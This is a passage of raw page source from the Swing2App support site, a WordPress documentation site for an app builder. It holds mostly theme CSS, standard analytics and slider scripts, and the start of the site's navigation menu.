input.button:hover,.wp-block-button__link:hover,p.portfolio-des-n-link:hover{background-color:#001040!important}.navbar-inverse .navbar-toggle:hover{border-color:#001040!important}.body-content .blog .caption p a i,.body-content .blog .caption p i,.page-title-header p,p.entry-meta i{color:#46b289}.page-title-header span,p.entry-meta span{color:#727272}#bbpress-forums .bbp-forum-header{background:rgba(239,239,239,.9);padding:8px 13px!important}#bbpress-forums .bbp-forum-header .bbp-forum-title{font-size:13px}#bbpress-forums .bbp-forums .status-category .bbp-forum-header,#bbpress-forums .bbp-forums>.bbp-forum-header{border-top-width:1px}#bbpress-forums .bbp-forum-description{font-size:13px!important}#bbpress-forums .bbp-user-section li.bbp-header,#bbpress-forums .bbp-topics li.bbp-header{border-bottom-width:1px}.form-group.menu-bar-form .form-control,.form-group.menu-bar-form .button-custom.custom-simple-search{background:rgba(255,255,255,.9)!important}.form-group.menu-bar-form .form-control::-webkit-input-placeholder{color:#888}.form-group.menu-bar-form .form-control:-ms-input-placeholder{color:#888}.form-group.menu-bar-form .form-control::placeholder{color:#888}body.home nav.navbar.after-scroll-wrap{background:rgba(254,254,254,.9)!important}.navbar-inverse.after-scroll-wrap .navbar-nav>li>a{color:#181818!important}.navbar-inverse.after-scroll-wrap .navbar-nav>li>a:hover{color:#47c494!important}.form-control.header-search{border-radius:4px;font-size:17px;font-weight:500;border-color:rgba(233,233,233,.9)!important}form.searchform i.livesearch,.form-group.menu-bar-form .button-custom.custom-simple-search{color:#47c494!important}.theme-top-header-searchbox .form-group .search-button-custom{font-size:17px;font-weight:500}.form-control.header-search.search_loading{background:#fff url(https://support.swing2app.com/wp-content/themes/manual/img/loader.svg) no-repeat right 255px center!important}@media (max-width:767px){.form-control.header-search.search_loading{background:#fff url(https://support.swing2app.com/wp-content/themes/manual/img/loader.svg) no-repeat right 115px center!important}}@media (min-width:767px){.form-control.header-search.search_loading{background:#fff url(https://support.swing2app.com/wp-content/themes/manual/img/loader.svg) no-repeat right 255px center!important}}.jumbotron_new .form-control.header-search::-webkit-input-placeholder{color:#888}.jumbotron_new .form-control.header-search:-ms-input-placeholder{color:#888}.jumbotron_new .form-control.header-search::placeholder{color:#888}.footer-bg{background:#252525}.footer-widget h6,.footer-widget h5,.footer-widget h4{color:#ddd!important}.footer-widget .textwidget,.footer-widget .textwidget p{color:#919191!important}.footer-widget a{color:#919191!important}.footer-widget a:hover{color:#bebcbc!important}span.post-date{color:#919191}.footer_social_copyright,.footer-bg.footer-type-one{background-color:#1b1b1b}.footer-btm-box p,.footer-bg.footer-type-one .copyright,.footer-tertiary p{color:#828282}.footer-link-box a,.footer-btm-box a,.footer-bg.footer-type-one .footer-btm-box-one a{color:#9e9d9d!important}.footer-link-box a:hover,.footer-btm-box a:hover,.footer-bg.footer-type-one .footer-btm-box-one a:hover{color:#c4c4c4!important}.footer-btm-box .social-footer-icon,.footer-bg.footer-type-one .social-footer-icon{color:#7e7e7e}.footer-btm-box .social-footer-icon:hover,.footer-bg.footer-type-one .social-footer-icon:hover{color:#fff}form.searchform i.livesearch{animation:bounceIn 750ms linear infinite alternate;-moz-animation:bounceIn 750ms linear infinite alternate;-webkit-animation:bounceIn 750ms linear infinite alternate;-o-animation:bounceIn 750ms linear infinite alternate}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-ms-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);-ms-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}100%{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}.kb-box-single:before{font-size:28px;margin-top:-3px}.kb-box-single{padding:14px 10% 0px 44px;margin-bottom:0px}select.search-expand-types{margin-right:0px}.kb_tree_viewmenu h5 a,.kb_tree_viewmenu h6 a{color:inherit}h2.woocommerce-loop-product__title{font-size:17px!important;color:#4d4d4d!important}h2.woocommerce-loop-product__title:hover{color:#888f9e!important}h1.product_title.entry-title{color:#6c6c6c!important}.service-heading-general{text-transform:uppercase;margin-bottom:13px}.service-faq-section .vc_toggle_content .service-create-app-section{max-width:885px;margin:auto}.service-create-app-section .aio-icon-box{padding:25px;border-radius:22px;width:100%}.service-create-app-section .aio-icon-component{margin-bottom:23px}.service-feature-section .left-icon .aio-icon-left{vertical-align:middle}.service-create-app-section .create-app-section-left-1 .aio-icon-box{background-color:#b1dbff}.service-create-app-section .create-app-section-right-1 .aio-icon-box{background-color:#57bdff}.service-create-app-section .create-app-section-left-2 .aio-icon-box{background-color:#0071d8}.service-create-app-section .create-app-section-right-2 .aio-icon-box{background-color:#3f51b5}.service-create-app-section .create-app-section-left-2 .aio-icon-description,.service-create-app-section .create-app-section-left-2 .aio-icon-description p{color:#fff}.service-create-app-section .create-app-section-right-2 .aio-icon-description,.service-create-app-section .create-app-section-right-2 .aio-icon-description p{color:#fff}.service-create-app-section .aio-icon-img{background:transparent!important}.service-create-app-section .aio-icon-description,.service-create-app-section .aio-icon-description p{font-family:Roboto,sans-serif;font-size:17px;color:#444;font-weight:400;line-height:1.36}.service-feature-section{max-width:910px;margin:auto}.service-heading-best-sol{max-width:550px;margin:auto;margin-bottom:13px}.service-feature-section .left-icon .aio-icon-left .aio-icon-img{margin-right:30px}.service-feature-section .aio-icon-description,.service-feature-section .aio-icon-description p{font-family:Roboto,sans-serif;font-size:17px;color:#444;font-weight:400;line-height:1.36;margin-top:16px}.service-feature-section .aio-icon-title{color:#0051ea;font-family:Roboto,sans-serif;font-size:17px!important;font-weight:600;line-height:1.36!important}.service-feature-section .aio-icon-component,.service-feature-section .wpb_content_element{margin-bottom:18px}.separator-915{max-width:922px;margin-bottom:30px}.service-app-main-steps{max-width:970px;margin:auto}.service-app-main-steps .service-app-step-img:before,.service-app-main-steps .service-app-step-img:after{border-right:2px solid;content:'';display:block;height:12px;margin-top:-30px;position:absolute;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);right:0px;top:50%;width:0}.service-app-main-steps .service-app-step-img:after{margin-top:-23px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.service-app-main-steps .service-app-step-img-last:before,.service-app-main-steps .service-app-step-img-last:after{display:none}.service-app-main-steps .aio-icon-box{border:1px solid #c6c6c6;border-radius:20px;padding:20px 13px}.app-store-button-section .app-store-button:after{content:'or';font-size:18px;color:#4e64c0;font-family:Roboto,sans-serif;position:absolute;right:-8px;top:23px}.app-store-button-section .app-store-button-last:after{display:none}.app-store-button .vc_figure{width:190px}.slider-section-row .container{max-width:990px}.slider-section-row .slick-arrow{box-shadow:unset}.service-seature-slider .aio-icon-title{color:#000;font-family:Roboto,sans-serif;font-size:18px!important;font-weight:600;line-height:1.36!important;text-align:left;margin-bottom:3px!important;margin-top:10px!important}.service-seature-slider .aio-icon-description,.service-seature-slider .aio-icon-description p{font-family:Roboto,sans-serif;font-size:16px;color:#444;font-weight:400;line-height:1.36;margin-top:16px;text-align:left}.service-seature-slider .align-icon{text-align:right!important}.service-seature-slider-section .aio-icon-component{padding:20px 13px 16px}.service-seature-slider-section .slick-track{display:flex!important}.service-seature-slider-section .slick-slide{height:inherit!important;border:1px solid #c6c6c6;border-radius:20px}.service-seature-slider-section ul.slick-dots{padding:28px 0 10px}.ult-carousel-wrapper .slick-dots li.slick-active i{background-color:#2484ff;border-radius:8px}.service-app-ui-section .container{max-width:980px}.service-faq-section .container{max-width:960px}.service-faq-section .vc_toggle_title .vc_custom_heading{font-family:Roboto,sans-serif!important;font-size:18px!important;color:#444!important;font-weight:400!important;line-height:1.36!important}.service-faq-section .vc_toggle .vc_toggle_title{background-color:#fff;padding:15px 56px 15px 25px;-webkit-box-shadow:1px 1px 11px -6px rgba(137,137,137,.69);box-shadow:1px 1px 11px -6px rgba(137,137,137,.69)}.service-faq-section .vc_toggle{margin:15px 0px;background-color:#fff}.service-faq-section .vc_toggle.vc_toggle_active{-webkit-box-shadow:1px 1px 11px -6px rgba(137,137,137,.69);box-shadow:1px 1px 11px -6px rgba(137,137,137,.69)}.service-faq-section .vc_toggle.vc_toggle_active .vc_toggle_title{background-color:#57bdff;-webkit-box-shadow:unset;box-shadow:unset}.service-faq-section .vc_toggle_content,.service-faq-section .vc_toggle_content p{font-family:Roboto,sans-serif!important;font-size:15px!important;color:#444!important;font-weight:400!important;line-height:1.3!important}.service-faq-section .vc_toggle_content{padding-bottom:15px;padding-top:9px;padding-left:24px!important;padding-right:22px}.service-faq-section .vc_toggle_content a{color:#34267c;font-weight:700}.service-faq-section .vc_toggle_icon{right:0;left:unset!important}.service-faq-section .vc_toggle_size_md .vc_toggle_icon{height:27px;width:27px;background-color:transparent!important;border:1px solid #a8a8a8!important;margin-right:22px}.service-faq-section .vc_toggle_size_md .vc_toggle_icon::before{height:1px;background-color:#a8a8a8!important}.service-faq-section .vc_toggle_icon::after{width:1px;background-color:#a8a8a8!important}.service-faq-section .vc_toggle_active .vc_toggle_icon{border:1px solid #fff!important}.service-faq-section .vc_toggle_active .vc_toggle_icon::before{background-color:#fff!important}.service-faq-section .vc_toggle_active .vc_toggle_icon::after{background-color:#fff!important}.ubtn-general-btn .ubtn{font-family:Roboto,sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;padding:15px 50px;border-radius:0px}.how-to-use-section .container{max-width:960px}.how-to-use-section .aio-icon-description,.how-to-use-section .aio-icon-description p{font-family:Roboto,sans-serif;font-size:16px;color:#444;font-weight:400;line-height:1.36;margin-top:10px;max-width:254px}.how-to-use-section .vc_single_image-wrapper{max-width:200px!important}.paid-version-section .container{max-width:960px}.paid-version-section .aio-icon-description,.paid-version-section .aio-icon-description p{font-family:Roboto,sans-serif;font-size:16px;color:#444;font-weight:400;line-height:1.36;background-color:#fff;margin-top:0px;padding:20px 32px}.paid-version-section .paid-version-icon-box-2 .aio-icon-description{padding:39px 32px}.paid-version-section .paid-version-icon-box-3 .aio-icon-description{padding:28px 32px}.paid-version-section .align-icon{background-color:#cbeeff;padding:20px}.paid-version-section .vc_btn3.vc_btn3-size-lg{font-family:Roboto,sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;padding:15px 50px}.app-opperation-section .container{max-width:960px}.app-opperation-section .app-opperation-inner-1 .aio-icon-description,.app-opperation-section .app-opperation-inner-1 .aio-icon-description p{font-family:Roboto,sans-serif;font-size:16px;color:#444;font-weight:400;line-height:1.36;margin-top:10px;max-width:275px}.app-opperation-section .app-opperation-inner-2 .aio-icon-box{padding:40px 22px 25px;border:1px solid #c6c6c6;border-radius:40px}.app-opperation-section .app-opperation-inner-2 .aio-icon-description,.app-opperation-section .app-opperation-inner-2 .aio-icon-description p{font-family:Roboto,sans-serif;font-size:16px;color:#444;font-weight:400;line-height:1.36;margin-top:5px}.app-opperation-section .app-opperation-inner-2 .aio-icon-title{font-family:Roboto,sans-serif;font-size:17px;color:#444;font-weight:800;line-height:1.36;margin:16px 0px 0px!important}.what-is-customization-sec{margin:auto;max-width:945px}.what-is-customization-sec .aio-icon-description,.what-is-customization-sec .aio-icon-description p{font-family:Roboto,sans-serif;font-size:18px;color:#444;font-weight:400;line-height:1.36}.need-customization-2-section{margin:auto;max-width:960px}.need-customization-2-section .aio-icon-component{margin-bottom:30px}.need-customization-2-section .aio-icon-box{padding:21px 18px;border-radius:22px;width:100%}.need-customization-2-section .aio-icon-description,.need-customization-2-section .aio-icon-description p{font-family:Roboto,sans-serif;font-size:16px;color:#444;font-weight:400;line-height:1.36}.custom2-section-top-4 .aio-icon-description,.custom2-section-top-4 .aio-icon-description p,.custom2-section-top-5 .aio-icon-description,.custom2-section-top-5 .aio-icon-description p,.custom2-section-top-6 .aio-icon-description,.custom2-section-top-6 .aio-icon-description p{color:#fff!important}.need-customization-2-section .custom2-section-top-1 .aio-icon-box{background-color:#d1ebff}.need-customization-2-section .custom2-section-top-3 .aio-icon-box{background-color:#59bcff}.need-customization-2-section .custom2-section-top-4 .aio-icon-box{background-color:#13a6fd}.need-customization-2-section .custom2-section-top-5 .aio-icon-box{background-color:#0289ff}.need-customization-2-section .custom2-section-top-6 .aio-icon-box{background-color:#3f51b5}.need-customization-2-section .custom2-section-top-2 .aio-icon-box{background-color:#9fd2fc}.customize-guide{background-color:#fff}.customize-guide .aio-icon-box{border:1px solid #d7d7d7}.customize-guide .align-icon{padding:28px 20px}.customize-guide .top-icon .aio-icon-header h3.aio-icon-title{margin:35px 0 0px}.customize-guide .aio-icon-header h3.aio-icon-title{color:#000;font-size:17px;font-weight:800}.customize-guide .pricing-policy-i-box-3 .aio-icon-description{padding:5px 19px 20px}.customize-guide .pricing-policy-i-box-1 .aio-icon-description{padding:5px 32px 34px}.customize-guide .pricing-policy-i-box-2 .aio-icon-description{padding:5px 32px 42px}.customize-guide .pricing-policy-i-box-3 .aio-icon-title{margin:20px 0px 0px!important}.help-first-p{max-width:805px;margin:auto}.price-plan-colm .wpb_column.vc_column_container{padding-left:8px;padding-right:8px}.price-plan-colm .vc_column-inner{padding-left:0px;padding-right:0px;border:1px solid #bfbfbf;border-radius:25px;background-color:#fff}.price-plan-colm .ult_pricing_table{border-top:0px;border-bottom:0px}.price-plan-colm .ult_pricing_table:hover{box-shadow:unset}.price-plan-colm .ult_pricing_table .ult_pricing_heading .price-heading{font-family:Roboto,sans-serif;font-size:22px;color:#444;font-weight:600!important;line-height:1.36;text-transform:uppercase}.price-plan-colm .ult_pricing_table .ult_pricing_heading{padding:5px 0 0px}.price-plan-colm .ult_price_body .ult_price .ult_price_figure{font-family:Roboto,sans-serif;font-size:38px;color:#280e55;font-weight:600!important;line-height:1.36}.price-plan-colm .ult_price_body .ult_price .ult_price_term{font-family:Roboto,sans-serif;font-size:15px;color:#828282;font-weight:400!important;line-height:1.36;text-transform:uppercase}.price-plan-colm .ult_pricing_table .ult_price_features li{font-family:Roboto,sans-serif;font-size:17px;color:#444;font-weight:400!important;line-height:1.3!important}.price-plan-colm .ult_pricing_table .ult_price_features li span{color:#798098}.price-plan-colm .ult_pricing_table .ult_price_features{padding:0px 0px 0 0px!important}.price-plan-colm .ult_pricing_table .ult_price_features ul li{border-bottom:1px solid #bfbfbf;margin-left:0px;padding-top:14px;padding-bottom:14px;margin-right:0px}.price-plan-colm .ult_pricing_table .ult_pricing_heading+.ult_price_body_block .ult_price_body{margin:0px auto 27px}.price-plan-colm .ult_pricing_table .ult_price_body_block{border-bottom:1px solid #bfbfbf;top:0px}.price-plan-colm .ult_pricing_table .ult_price_link .ult_price_action_button{background:#34267c!important;padding:20px 40px;width:88%;border-radius:0px}.m-price-table-section .container{max-width:988px}.m-price-table-section .price-box-buy-btn button{background:#34267c!important;padding:17px 40px!important;font-family:Roboto,sans-serif;font-size:16px!important;color:#fff!important;font-weight:400!important;max-width:81%;width:100%;margin:auto;border-radius:0px}.vc_btn3-container.price-box-buy-btn,.ubtn-ctn-center.price-box-buy-btn{position:absolute;bottom:25px;width:100%;left:0}.m-price-table-section .wpb_column .wpb_wrapper .ult_pricing_table_wrap{margin-bottom:85px}.price-plan-colm .p-bg-change{background-color:#2485ff;color:#fff!important}.price-plan-colm .ult_pricing_table .ult_price_features ul li strong{color:#2485ff;font-size:23px}.price-box-buy-btn.price-buy-btn-gray button{background-color:#b3b3b3!important;color:#f2f2f2}.price-plan-colm .price-box-gray .ult_price_body .ult_price .ult_price_figure{color:#b3b3b3}.price-plan-colm .premium-price-table .vc_column-inner{border-color:#bfbfbf}.price-plan-colm .premium-price-table .vc_column-inner{border-color:#bfbfbf}.price-plan-colm .premium-price-table .ult_pricing_table{border-color:#bfbfbf!important}.customizing-why-need .vc_column_container>.vc_column-inner{padding-left:7px;padding-right:7px}@media screen and (max-width:767px){.app-opperation-inner-2 .aio-icon-box.top-icon,.paid-version-section .aio-icon-box.top-icon{margin:auto;max-width:291px}.service-feature-section .wpb_text_column .wpb_wrapper{padding-left:128px}.service-app-main-steps .wpb_single_image.vc_align_left{text-align:center}.service-app-main-steps .service-app-step-img:before,.service-app-main-steps .service-app-step-img:after{margin-top:0px;-moz-transform:rotate(322deg);-o-transform:rotate(322deg);-webkit-transform:rotate(322deg);transform:rotate(322deg);left:50%;bottom:10px;margin-left:-4px;top:unset;right:unset}.service-app-main-steps .service-app-step-img:after{margin-top:0px;margin-left:4px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.app-store-button-section .vc_column_container.vc_col-sm-6{width:50%;float:left}.service-faq-section .vc_toggle_title .vc_custom_heading{font-size:16px!important}.price-plan-colm .wpb_column.vc_column_container{padding-left:15px;padding-right:15px;padding-bottom:25px}.vc_btn3-container.price-box-buy-btn,.ubtn-ctn-center.price-box-buy-btn{bottom:50px}.m-price-table-section .wpb_column .wpb_wrapper .ult_pricing_table_wrap{margin-bottom:90px}}@media screen and (max-width:480px){.service-heading-general{font-size:25px!important}.app-store-button-section .app-store-button:after{display:none}.service-create-app-section .left-icon .aio-icon-left{display:block;margin-bottom:8px}.service-create-app-section .aio-icon-description,.service-create-app-section .aio-icon-description p{text-align:center;font-size:16px}.service-create-app-section .aio-icon-box{padding:20px 10px}}@media screen and (max-width:520px){.service-feature-section .left-icon .aio-icon-left{display:block}.service-feature-section .wpb_text_column .wpb_wrapper{padding-left:0px}.service-feature-section .left-icon .aio-icon-left .aio-icon-img{margin-bottom:15px;margin-right:0px}}.noise-break{background:url(https://support.swing2app.com/wp-content/uploads/2020/06/01_스윙투앱매뉴얼.png) repeat;background-size:cover;background-position:center center}h1.custom_h1_head{color:#fff!important}#breadcrumbs,#breadcrumbs span,#breadcrumbs a,.trending-search a,.trending-search span.comma{color:#f1f1f1!important}.trending-search span.popular-keyword-title{color:#fff}p.inner-header-color{color:#fff}.navbar{border:none;box-shadow:none;background:none!important}.navbar{background:rgba(58,58,64,.2)!important}img.home-logo-show{display:none}img.inner-page-white-logo{display:block}.navbar-inverse .navbar-nav>li>a,.theme-social-icons li a{color:#fff!important}.navbar-inverse .navbar-nav>li>a:hover,.theme-social-icons li a:hover{color:#d8d8d8!important}@media (max-width:991px) and (min-width:768px){img.inner-page-white-logo{display:none!important}img.home-logo-show{display:block}.navbar{background:#fff!important}}@media (max-width:767px){img.inner-page-white-logo{display:none!important}img.home-logo-show{display:block}.navbar{background:#fff!important}}.page_opacity.header_custom_height_new{padding:80px 0px!important}.page-title-header:before{font-size:34px;top:-7px}.page-title-header{padding:0px 0px 0px 53px;margin-bottom:-8px}.panel-heading .social-box{float:none}.header_control_text_align{text-align:center}h1.custom_h1_head{}@media (min-width:768px) and (max-width:991px){.page_opacity.header_custom_height_new{padding:100px 0px 100px 0px!important}}@media (max-width:767px){.page_opacity.header_custom_height_new{padding:100px 0px 100px 0px!important}h1.custom_h1_head{font-size:30px!important;line-height:35px!important}}.bbp-topic-controls{display:none}</style><link href="https://support.swing2app.com/wp-content/uploads/2018/09/logo_symbol.png" rel="shortcut icon">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
			<script type="text/javascript">window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;ga('create','UA-165903611-2','auto');ga('send','pageview');</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh+"px";window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }";}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head>

<body data-rsssl=1 class="manual_documentation-template-default single single-manual_documentation postid-15077 theme-manual multiple-domain-support-swing2app-com woocommerce-no-js  wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
<!-- NAVIGATION -->
<nav class="navbar navbar-inverse"> <div class="container nav-fix"><div class="navbar-header"><i class="fa fa-bars navbar-toggle"></i><a class="navbar-brand" href="https://support.swing2app.com/"><img src="https://support.swing2app.com/wp-content/uploads/2019/08/스윙투앱_영문형_로고_SWING2APP.png" class="pull-left custom-nav-logo home-logo-show"><img src="https://support.swing2app.com/wp-content/uploads/2019/08/스윙투앱_영문형_로고_SWING2APP_white.png" class="pull-left custom-nav-logo inner-page-white-logo"></a></div>
			  <div id="navbar" class="navbar-collapse collapse"><div class="theme_header_menu_social"></div><ul id="menu-%ec%8a%a4%ec%9c%99%ed%97%a4%eb%8d%94%eb%a9%94%eb%89%b4" class="nav navbar-nav "><li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://support.swing2app.com/">Home</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://support.swing2app.com/service/">Service <i class="menu_arrow_first_level fa fa-caret-down"></i></a> <i class="mobile_menu_arrow fa fa-caret-down"></i>
<ul class="sub-menu">
	<li id="menu-item-14602" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/services/">Swing2App Service</a></li>
	<li id="menu-item-14604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/how-to-use-swing2app/">How To Use Swing2App</a></li>
	<li id="menu-item-14603" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/services-pricing/">Services Pricing</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/swing2app-customizing/">Swing2App Customizing</a></li>
	<li id="menu-item-1632" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://support.swing2app.com/faq/faq-top/">FAQ</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/user-protocol/">Swing2App Service Policy</a></li>
	<li id="menu-item-4822" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/market-policy/">Store Policy</a></li>
</ul>
</li>
<li id="menu-item-3891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://support.swing2app.com/doc/swing-manual/">Manual <i class="menu_arrow_first_level fa fa-caret-down"></i></a> <i class="mobile_menu_arrow fa fa-caret-down"></i>
<ul class="sub-menu">
	<li id="menu-item-3892" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://support.swing2app.com/doc/swing-manual/">Swing2App Manual</a></li>
	<li id="menu-item-11640" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/swingtutorial/">Swing2app Tutorial</a></li>
	<li id="menu-item-13973" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/webviewapp/">Swing2app Webview app</a></li>
	<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/pushapp/">Swing2app Push app</a></li>
	<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/prototypeui/">Prototype UI Design</a></li>
	<li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/template-page/">Template Pages</a></li>
	<li id="menu-item-4923" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/store/">App Release Platform</a></li>
</ul>
</li>
<li id="menu-item-3988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://support.swing2app.com/knowledgebase/">Program <i class="menu_arrow_first_level fa fa-caret-down"></i></a> <i class="mobile_menu_arrow fa fa-caret-down"></i>
<ul class="sub-menu">
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/aff-program/">Affiliate Program</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/swing-preview/">Swing2App Preview</a></li>
	<li id="menu-item-5161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/admob/">Admob Plug in</a></li>
	<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/update/">Update history</a></li>
</ul>
</li>
<li id="menu-item-4474" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/custormizing/">Customization</a></li>
<li id="menu-item-5367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://support.swing2app.com/event/">EVENT <i class="menu_arrow_first_level fa fa-caret-down"></i></a> <i class="mobile_menu_arrow fa fa-caret-down"></i>
<ul class="sub-menu">
	<li id="menu-item-5368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/event/">Swing2App Event</a></li>
</ul>
</li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/contact/">Contact</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.swing2app.com/view/dashboard">Get Started</a></li>
</ul></div></div> </nav>
<!-- MOBILE MENU -->
<div class="mobile-menu-holder"><div class="container"><ul id="menu-%ec%8a%a4%ec%9c%99%ed%97%a4%eb%8d%94%eb%a9%94%eb%89%b4-1" class="nav navbar-nav "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://support.swing2app.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://support.swing2app.com/service/">Service <i class="menu_arrow_first_level fa fa-caret-down"></i></a> <i class="mobile_menu_arrow fa fa-caret-down"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/services/">Swing2App Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/how-to-use-swing2app/">How To Use Swing2App</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/services-pricing/">Services Pricing</a></li>
